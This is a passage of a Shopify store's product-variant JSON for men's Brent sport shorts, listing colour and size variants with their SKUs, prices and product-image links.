ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Shorts deportivos Brent de hombre - Ejercito verde \/ XXL","public_title":"Ejercito verde \/ XXL","options":["Ejercito verde","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058847382,"title":"Ejercito verde \/ XXXL","option1":"Ejercito verde","option2":"XXXL","option3":null,"sku":"14:193#Army green;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Shorts deportivos Brent de hombre - Ejercito verde \/ XXXL","public_title":"Ejercito verde \/ XXXL","options":["Ejercito verde","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058880150,"title":"Caqui \/ METRO","option1":"Caqui","option2":"METRO","option3":null,"sku":"14:173#Khaki;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui \/ METRO","public_title":"Caqui \/ METRO","options":["Caqui","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058912918,"title":"Caqui \/ L","option1":"Caqui","option2":"L","option3":null,"sku":"14:173#Khaki;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui \/ L","public_title":"Caqui \/ L","options":["Caqui","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058945686,"title":"Caqui \/ SG","option1":"Caqui","option2":"SG","option3":null,"sku":"14:173#Khaki;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui \/ SG","public_title":"Caqui \/ SG","options":["Caqui","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058978454,"title":"Caqui \/ XXL","option1":"Caqui","option2":"XXL","option3":null,"sku":"14:173#Khaki;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui \/ XXL","public_title":"Caqui \/ XXL","options":["Caqui","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059011222,"title":"Caqui \/ XXXL","option1":"Caqui","option2":"XXXL","option3":null,"sku":"14:173#Khaki;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui \/ XXXL","public_title":"Caqui \/ XXXL","options":["Caqui","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059043990,"title":"Blanco \/ METRO","option1":"Blanco","option2":"METRO","option3":null,"sku":"14:365458#White;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Shorts deportivos Brent de hombre - Blanco \/ METRO","public_title":"Blanco \/ METRO","options":["Blanco","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059142294,"title":"Blanco \/ L","option1":"Blanco","option2":"L","option3":null,"sku":"14:365458#White;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Shorts deportivos Brent de hombre - Blanco \/ L","public_title":"Blanco \/ L","options":["Blanco","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059175062,"title":"Blanco \/ SG","option1":"Blanco","option2":"SG","option3":null,"sku":"14:365458#White;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Shorts deportivos Brent de hombre - Blanco \/ SG","public_title":"Blanco \/ SG","options":["Blanco","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059207830,"title":"Blanco \/ XXL","option1":"Blanco","option2":"XXL","option3":null,"sku":"14:365458#White;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Shorts deportivos Brent de hombre - Blanco \/ XXL","public_title":"Blanco \/ XXL","options":["Blanco","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059306134,"title":"Blanco \/ XXXL","option1":"Blanco","option2":"XXXL","option3":null,"sku":"14:365458#White;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Shorts deportivos Brent de hombre - Blanco \/ XXXL","public_title":"Blanco \/ XXXL","options":["Blanco","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059338902,"title":"Gris \/ METRO","option1":"Gris","option2":"METRO","option3":null,"sku":"14:350850#Grey;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris \/ METRO","public_title":"Gris \/ METRO","options":["Gris","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059371670,"title":"Gris \/ L","option1":"Gris","option2":"L","option3":null,"sku":"14:350850#Grey;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris \/ L","public_title":"Gris \/ L","options":["Gris","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059404438,"title":"Gris \/ SG","option1":"Gris","option2":"SG","option3":null,"sku":"14:350850#Grey;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris \/ SG","public_title":"Gris \/ SG","options":["Gris","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059437206,"title":"Gris \/ XXL","option1":"Gris","option2":"XXL","option3":null,"sku":"14:350850#Grey;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris \/ XXL","public_title":"Gris \/ XXL","options":["Gris","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059469974,"title":"Gris \/ XXXL","option1":"Gris","option2":"XXXL","option3":null,"sku":"14:350850#Grey;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris \/ XXXL","public_title":"Gris \/ XXXL","options":["Gris","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059502742,"title":"Gris oscuro \/ METRO","option1":"Gris oscuro","option2":"METRO","option3":null,"sku":"14:691#Dark grey;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris oscuro \/ METRO","public_title":"Gris oscuro \/ METRO","options":["Gris oscuro","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059535510,"title":"Gris oscuro \/ L","option1":"Gris oscuro","option2":"L","option3":null,"sku":"14:691#Dark grey;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris oscuro \/ L","public_title":"Gris oscuro \/ L","options":["Gris oscuro","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059633814,"title":"Gris oscuro \/ SG","option1":"Gris oscuro","option2":"SG","option3":null,"sku":"14:691#Dark grey;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris oscuro \/ SG","public_title":"Gris oscuro \/ SG","options":["Gris oscuro","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059666582,"title":"Gris oscuro \/ XXL","option1":"Gris oscuro","option2":"XXL","option3":null,"sku":"14:691#Dark grey;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris oscuro \/ XXL","public_title":"Gris oscuro \/ XXL","options":["Gris oscuro","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059699350,"title":"Gris oscuro \/ XXXL","option1":"Gris oscuro","option2":"XXXL","option3":null,"sku":"14:691#Dark grey;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris oscuro \/ XXXL","public_title":"Gris oscuro \/ XXXL","options":["Gris oscuro","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059732118,"title":"Camuflaje \/ METRO","option1":"Camuflaje","option2":"METRO","option3":null,"sku":"14:175#Camouflage;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Shorts deportivos Brent de hombre - Camuflaje \/ METRO","public_title":"Camuflaje \/ METRO","options":["Camuflaje","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059764886,"title":"Camuflaje \/ L","option1":"Camuflaje","option2":"L","option3":null,"sku":"14:175#Camouflage;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Shorts deportivos Brent de hombre - Camuflaje \/ L","public_title":"Camuflaje \/ L","options":["Camuflaje","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059797654,"title":"Camuflaje \/ SG","option1":"Camuflaje","option2":"SG","option3":null,"sku":"14:175#Camouflage;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Shorts deportivos Brent de hombre - Camuflaje \/ SG","public_title":"Camuflaje \/ SG","options":["Camuflaje","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059830422,"title":"Camuflaje \/ XXL","option1":"Camuflaje","option2":"XXL","option3":null,"sku":"14:175#Camouflage;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Shorts deportivos Brent de hombre - Camuflaje \/ XXL","public_title":"Camuflaje \/ XXL","options":["Camuflaje","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059863190,"title":"Camuflaje \/ 